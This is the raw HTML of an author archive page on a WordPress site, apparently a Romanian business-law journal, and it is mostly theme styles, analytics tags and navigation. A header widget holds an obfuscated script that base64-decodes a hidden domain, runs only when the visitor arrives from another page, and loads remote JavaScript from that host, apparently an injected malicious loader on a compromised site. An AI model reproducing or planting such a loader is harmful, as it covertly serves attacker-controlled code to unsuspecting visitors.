

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rrda.ro/author/lacrimabiancaluntraru/
body_size: 11033
content:

<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="theme-color" content="#ffffff">
	<link href="https://fonts.googleapis.com/css2?family=Fira+Sans:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
	<title>Lacrima Bianca LUNTRARU &#8211; RRDA</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="RRDA &raquo; Feed" href="https://rrda.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="RRDA &raquo; Comments Feed" href="https://rrda.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="RRDA &raquo; Posts by Lacrima Bianca LUNTRARU Feed" href="https://rrda.ro/author/lacrimabiancaluntraru/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://rrda.ro/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://rrda.ro/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://rrda.ro/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.12' media='all' />
<link rel='stylesheet' id='wolters-kluwer-style-css' href='https://rrda.ro/wp-content/themes/wolters-kluwer/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='framework-style-css' href='https://rrda.ro/wp-content/themes/wolters-kluwer/cs-framework.css?ver=6.9' media='all' />
<link rel='stylesheet' id='app-style-css' href='https://rrda.ro/wp-content/themes/wolters-kluwer/app.css?ver=6.9' media='all' />
<script src="https://rrda.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script id="search-filter-plugin-build-js-extra">
var SF_LDATA = {"ajax_url":"https://rrda.ro/wp-admin/admin-ajax.php","home_url":"https://rrda.ro/","extensions":[]};
//# sourceURL=search-filter-plugin-build-js-extra
</script>
<script src="https://rrda.ro/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.12" id="search-filter-plugin-build-js"></script>
<script src="https://rrda.ro/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.12" id="search-filter-plugin-chosen-js"></script>
<link rel="https://api.w.org/" href="https://rrda.ro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rrda.ro/wp-json/wp/v2/users/272" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rrda.ro/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PN69DQP');</script>
<!-- End Google Tag Manager -->


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JWZD75BZ4N"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JWZD75BZ4N');
</script>

<link rel="icon" href="https://rrda.ro/wp-content/uploads/2022/04/favicon-1.png" sizes="32x32" />
<link rel="icon" href="https://rrda.ro/wp-content/uploads/2022/04/favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://rrda.ro/wp-content/uploads/2022/04/favicon-1.png" />
<meta name="msapplication-TileImage" content="https://rrda.ro/wp-content/uploads/2022/04/favicon-1.png" />
</head>

<body class="archive author author-lacrimabiancaluntraru author-272 wp-theme-wolters-kluwer background hfeed">
    
	<div id="app">
		<div id="content">
			<div class="scene">
				<div class="scene-content">
				    
				    <div id="drawer">
                        <div id="slot-header" class="d-flex">
                    		<button class="logo-menu">
                    		    	                    		</button>
                    		<button id="slot-close-btn">
                    		    <img src="/wp-content/themes/wolters-kluwer/includes/media/icon/close-menu.svg">
                    		</button> 
                    	</div>
                    	<div id="slot-body">						
                    	    <ul class="slot-list slot-primary-list">
                    	        
                    	                            	         

									<a class='slot-action slot-link pl-16 pr-16' href='https://rrda.ro/'><span>Home</span></a><span class='slot-action slot-link pl-16 pr-16 dropdown-mobile justify-space-between' data-id='892'>Revista <img src='/wp-content/themes/wolters-kluwer/includes/media/icon/chevron-right.svg'></span><ul class='dropdown-menu-892 ml-16 pl-0 pb-0 mb-0 d-none dropdown-remove-class'>
												<div class='d-block'>
														<a class='slot-action slot-link pl-16 pr-16' href='#'>
															<span>Revista</span>
														</a>
													</div>
													<div class='d-block'>
														<a class='slot-action slot-link pl-16 pr-16' href='https://rrda.ro/echipa-editoriala/'>
															<span>Echipa editorială</span>
														</a>
													</div>
													

													<div class='d-block'>
														<a class='slot-action slot-link pl-16 pr-16' href='https://rrda.ro/conditii-de-publicare/'>
															<span>Condiții de publicare</span>
														</a>
													</div>
													

													<div class='d-block'>
														<a class='slot-action slot-link pl-16 pr-16' href='https://rrda.ro/publishing-ethics-and-peer-to-peer-review/'>
															<span>Peer review</span>
														</a>
													</div>
													

													<div class='d-block'>
														<a class='slot-action slot-link pl-16 pr-16' href='/cuprins'>
															<span>Arhiva</span>
														</a>
													</div>
													</ul><a class='slot-action slot-link pl-16 pr-16' href='https://rrda.ro/author/'><span>Autori</span></a><a class='slot-action slot-link pl-16 pr-16' href='https://rrda.ro/editoriale/revista-romana-de-dreptul-afacerilor/'><span>Editoriale</span></a><a class='slot-action slot-link pl-16 pr-16' href='https://rrda.ro/arhiva/'><span>Articole</span></a><a class='slot-action slot-link pl-16 pr-16' href='https://rrda.ro/contact/'><span>Contact</span></a>
                                        <li class="slot-item">
                                            <a class="slot-action slot-link text-color-white button bg-primary-40 ripple mb-0  r-8" href="/submit-your-article">Trimite articol</a>
                                        </li>
                            </ul>
                        </div>
                    </div>
				    
				    
					<div class="container">
						<div class="elevation-3 bordertopcontainer">
						    <div class="row header_top_image">
						        <div id="block-4" class="widget-container widget_block widget_media_image">
<figure class="wp-block-image size-large row pl-40 pr-40"><img fetchpriority="high" decoding="async" width="1024" height="93" src="https://rrda.ro/wp-content/uploads/2024/01/RRDA-WK_digital_advert_1230x112_converted-2-1024x93.jpg" alt="" class="wp-image-3693" srcset="https://rrda.ro/wp-content/uploads/2024/01/RRDA-WK_digital_advert_1230x112_converted-2-1024x93.jpg 1024w, https://rrda.ro/wp-content/uploads/2024/01/RRDA-WK_digital_advert_1230x112_converted-2-300x27.jpg 300w, https://rrda.ro/wp-content/uploads/2024/01/RRDA-WK_digital_advert_1230x112_converted-2-768x70.jpg 768w, https://rrda.ro/wp-content/uploads/2024/01/RRDA-WK_digital_advert_1230x112_converted-2-1536x140.jpg 1536w, https://rrda.ro/wp-content/uploads/2024/01/RRDA-WK_digital_advert_1230x112_converted-2-2048x187.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</div><div id="custom_html-113" class="widget_text widget-container widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>						    </div>
							<div class="row  pl-40 pr-40 p-relative" id="header-mobile-container">
								<div class="container-inner-top">
								  	<div class="menu">
                                        <button class="humburger-icon" id="menu-humburger">
